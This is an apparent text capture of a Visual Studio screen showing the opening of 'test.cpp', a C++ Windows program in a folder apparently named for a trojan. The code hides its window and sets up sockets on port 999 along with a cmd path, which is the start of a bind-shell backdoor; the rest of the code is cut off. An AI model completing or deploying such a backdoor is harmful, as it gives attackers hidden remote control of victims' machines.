 mimitest - Microsoft Visual Studio(管理员)
文件(F) 编辑(E) 视图(V) VAssistX 项目(P) 生成(B) 调试(D) 工具(T) 窗口(W) 帮助(H)
749.74KB/S
Debug Win32
解决方案资源管理器 - ...
test.cpp
main int main() Go
解决方案 "mimitest" (1 个项目)
(全局范围) main()
mimitest
头文件
源文件
test.cpp
资源文件
服务器资源管理器
工具箱
#include <WinSock2.h>
#pragma comment(lib,"ws2_32.lib")
#pragma comment(linker,"/subsystem:windows /entry:main")
#include <windows.h>
#define port 999;
int main()
{
WSADATA wsa;
SOCKET sock_bind,sock_accept;
SOCKADDR_IN sin;
PROCESS_INFORMATION pi;
STARTUPINFO si;
char cmdpath[255];
ZeroMemory(&wsa,sizeof(WSADATA));
输出
显示输出来源(S): 生成
1>正在编译...
1>正在跳过... (未检测到相关更改)
1>test.cpp
1>生成日志保存在“file://d:\学习\mimimuma\mimitest\mimitest\Debug\BuildLog.htm”
1>mimitest - 0 个错误，0 个警告
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
代码定义窗口 调用浏览器 输出 挂起的签入
生成成功 行 8 列 1 Ch 1 Ins
20:44
2013/6/12